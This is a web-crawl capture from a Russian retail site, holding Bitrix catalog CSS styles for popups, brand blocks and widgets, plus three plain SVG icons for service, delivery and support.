
.bx_item_detail_inc_two .bx_popup{
	width: 250%;
}

.bx_item_detail_inc_two{
    position:relative;
    padding:20px 0 0;
	margin-bottom: 20px;
	text-align: right;
   
}

.bx_item_detail_inc_two .border{
     border-bottom:1px solid #ed1c24;
}

.bx_item_detail_inc_two .logo{
    position:absolute;
    top:-85px;
    left:0;
}

.bx_item_vidget{
	text-decoration: none;
	display: inline-block;
	border-radius: 4px;
	text-align: left;
	color: #585858;
	font-size: 10px;
	line-height: normal;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
	width: 100%;
	padding-top: 54px;
	height: 54px;
	margin:0 auto 5px;
}


.bx_item_vidget.icon {
    font-size:13px;
    line-height:13px;
	font-weight:bold;
    padding:7px 60px 0 0;
    height:auto;
}

.bx_item_vidget.icon IMG{
    position:absolute;
    top:8px;
    left:0;
}

.wrapper:hover .bx_popup{
    position: absolute;
    width:100%;
	display: block;
	border: 1px solid #c3c3c3;
	border-radius: 3px;
	box-shadow: 0 3px 4px 0 rgba(0,0,0,.27);
	color: #3f3f3f;
    font-weight:normal;
	left: 0;
	top: 30px;
	padding: 10px;
	font-size: 12px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	z-index: 1010;
	min-width: 90%;
	background: #fff;
	text-align: left;
}

.bx_item_detail_inc_one_container .bx_popup,
.bx_popup{
	display: none;
}

.bx_popup .arrow{
	width: 8px;
	height: 14px;
	position: absolute;
	top: 11px;
	right: -8px;
	background: url(/local/templates/eneral_redesign/components/bitrix/catalog.brandblock/.default/images/arr_right.png) no-repeat center;
	max-height: 100%;
	overflow: hidden;
}

.bx_item_detail_inc_two{
	margin-bottom: 20px;
	text-align: right;
}
.bx_item_detail_inc_one_container{
	position: relative;
	margin:0 2px 25px 0;
}

.bx_item_detail_inc_one_container a{
	display: block;
	background-size: contain;
}

.bx_item_detail_inc_one_container img {
	margin: 0 60px 0 0;
	display: block;
}

.bx_item_detail_inc_one_container .wrapper{
    position:relative;
    min-height:50px;
}
/* End */
/* /local/templates/eneral_redesign/components/bitrix/catalog/.default/style.css?1619151385697 */
/* /local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.compare.list/.default/style.css?16191513811303 */
/* /local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/style.css?16191513555134 */
/* /local/templates/eneral_redesign/components/bitrix/catalog.brandblock/.default/style.css?16191514773115 */


--- FILE ---
content_type: image/svg+xml
request_url: https://eneral.ru/upload/uf/2c6/service.svg
body_size: 784
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.0001 10.5C11.1731 10.5 10.5001 11.173 10.5001 12C10.5001 12.827 11.1731 13.5 12.0001 13.5C12.8271 13.5 13.5001 12.827 13.5001 12C13.5001 11.173 12.8271 10.5 12.0001 10.5ZM12.0001 15.5C10.0701 15.5 8.50012 13.93 8.50012 12C8.50012 10.07 10.0701 8.5 12.0001 8.5C13.9301 8.5 15.5001 10.07 15.5001 12C15.5001 13.93 13.9301 15.5 12.0001 15.5ZM21.8921 10.319L21.1051 7.798C20.9171 7.193 20.5071 6.704 19.9521 6.42C19.4111 6.143 18.7961 6.096 18.2201 6.288L17.8801 6.401C17.3441 6.582 16.7461 6.482 16.2871 6.137L16.1801 6.056C15.7431 5.728 15.4841 5.193 15.4861 4.627L15.4881 4.348C15.4901 3.713 15.2481 3.118 14.8051 2.673C14.3761 2.242 13.8091 2.004 13.2071 2.003L10.6601 2H10.6561C9.40212 2 8.37812 3.042 8.37312 4.326L8.37212 4.567C8.37012 5.165 8.09512 5.729 7.63912 6.077L7.51012 6.175C6.99712 6.565 6.33212 6.676 5.73312 6.472C5.17512 6.281 4.57812 6.322 4.05012 6.588C3.51012 6.861 3.11112 7.335 2.92612 7.922L2.11012 10.517C1.72312 11.749 2.37312 13.041 3.59012 13.458L3.75412 13.514C4.27212 13.691 4.68912 14.143 4.87312 14.725L4.92812 14.893C5.14712 15.539 5.07112 16.22 4.69712 16.75C3.97712 17.773 4.19612 19.216 5.18612 19.966L7.25812 21.54C7.65612 21.842 8.12712 22 8.61412 22C8.72912 22 8.84512 21.992 8.96112 21.974C9.57312 21.878 10.1101 21.543 10.4721 21.03L10.7031 20.702C11.0351 20.23 11.5421 19.951 12.1311 19.935C12.7181 19.902 13.2781 20.208 13.6281 20.712L13.7461 20.884C14.1051 21.402 14.6411 21.742 15.2551 21.841C15.8641 21.938 16.4711 21.787 16.9661 21.413L19.0271 19.857C20.0211 19.108 20.2491 17.66 19.5351 16.628L19.2741 16.253C18.9461 15.779 18.8501 15.162 19.0161 14.601C19.1971 13.989 19.6491 13.509 20.2261 13.315L20.4271 13.248C21.6141 12.851 22.2711 11.537 21.8921 10.319Z" fill="#231F20"></path>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://eneral.ru/upload/uf/b75/delivery.svg
body_size: 538
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.9795 17.9999C18.9795 18.5519 18.5315 18.9999 17.9795 18.9999C17.4275 18.9999 16.9795 18.5519 16.9795 17.9999C16.9795 17.4479 17.4275 16.9999 17.9795 16.9999C18.5315 16.9999 18.9795 17.4479 18.9795 17.9999ZM6.97949 17.9999C6.97949 18.5519 6.53149 18.9999 5.97949 18.9999C5.42749 18.9999 4.97949 18.5519 4.97949 17.9999C4.97949 17.4479 5.42749 16.9999 5.97949 16.9999C6.53149 16.9999 6.97949 17.4479 6.97949 17.9999ZM19.9795 12.4799V14.9999H16.9795V10.0809L19.9795 12.4799ZM21.6045 11.2189L16.9795 7.5189V4.9999C16.9795 3.8969 16.1665 2.9999 15.1665 2.9999H3.79149C2.79249 2.9999 1.97949 3.8969 1.97949 4.9999V14.9999C1.97949 15.8729 2.49249 16.6089 3.20049 16.8819C3.06049 17.2279 2.97949 17.6039 2.97949 17.9999C2.97949 19.6539 4.32549 20.9999 5.97949 20.9999C7.63349 20.9999 8.97949 19.6539 8.97949 17.9999C8.97949 17.6469 8.90749 17.3139 8.79449 16.9999H11.9795H15.1645C15.0515 17.3139 14.9795 17.6469 14.9795 17.9999C14.9795 19.6539 16.3255 20.9999 17.9795 20.9999C19.6335 20.9999 20.9795 19.6539 20.9795 17.9999C20.9795 17.6469 20.9075 17.3139 20.7945 16.9999H20.9795C21.5325 16.9999 21.9795 16.5529 21.9795 15.9999V11.9999C21.9795 11.6959 21.8415 11.4089 21.6045 11.2189Z" fill="#0D1C2E"></path>
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="1" y="3" width="21" height="18">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.9795 17.9999C18.9795 18.5519 18.5315 18.9999 17.9795 18.9999C17.4275 18.9999 16.9795 18.5519 16.9795 17.9999C16.9795 17.4479 17.4275 16.9999 17.9795 16.9999C18.5315 16.9999 18.9795 17.4479 18.9795 17.9999ZM6.97949 17.9999C6.97949 18.5519 6.53149 18.9999 5.97949 18.9999C5.42749 18.9999 4.97949 18.5519 4.97949 17.9999C4.97949 17.4479 5.42749 16.9999 5.97949 16.9999C6.53149 16.9999 6.97949 17.4479 6.97949 17.9999ZM19.9795 12.4799V14.9999H16.9795V10.0809L19.9795 12.4799ZM21.6045 11.2189L16.9795 7.5189V4.9999C16.9795 3.8969 16.1665 2.9999 15.1665 2.9999H3.79149C2.79249 2.9999 1.97949 3.8969 1.97949 4.9999V14.9999C1.97949 15.8729 2.49249 16.6089 3.20049 16.8819C3.06049 17.2279 2.97949 17.6039 2.97949 17.9999C2.97949 19.6539 4.32549 20.9999 5.97949 20.9999C7.63349 20.9999 8.97949 19.6539 8.97949 17.9999C8.97949 17.6469 8.90749 17.3139 8.79449 16.9999H11.9795H15.1645C15.0515 17.3139 14.9795 17.6469 14.9795 17.9999C14.9795 19.6539 16.3255 20.9999 17.9795 20.9999C19.6335 20.9999 20.9795 19.6539 20.9795 17.9999C20.9795 17.6469 20.9075 17.3139 20.7945 16.9999H20.9795C21.5325 16.9999 21.9795 16.5529 21.9795 15.9999V11.9999C21.9795 11.6959 21.8415 11.4089 21.6045 11.2189Z" fill="white"></path>
</mask>
<g mask="url(#mask0)">
<rect width="24" height="24" fill="#0D1C2E"></rect>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://eneral.ru/upload/uf/e60/support.svg
body_size: 230
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9 11C11.206 11 13 9.206 13 7C13 4.794 11.206 3 9 3C6.794 3 5 4.794 5 7C5 9.206 6.794 11 9 11ZM17 13C18.654 13 20 11.654 20 10C20 8.346 18.654 7 17 7C15.346 7 14 8.346 14 10C14 11.654 15.346 13 17 13ZM22 19C22 19.552 21.553 20 21 20H16C16 20.552 15.553 21 15 21H3C2.447 21 2 20.552 2 20C2 16.14 5.141 13 9 13C10.927 13 12.673 13.783 13.94 15.046C14.809 14.374 15.879 14 17 14C19.757 14 22 16.243 22 19Z" fill="#231F20"/>
</svg>